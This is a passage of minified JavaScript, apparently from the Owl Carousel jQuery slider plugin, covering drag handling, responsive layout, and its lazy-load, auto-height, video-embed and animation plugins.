g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
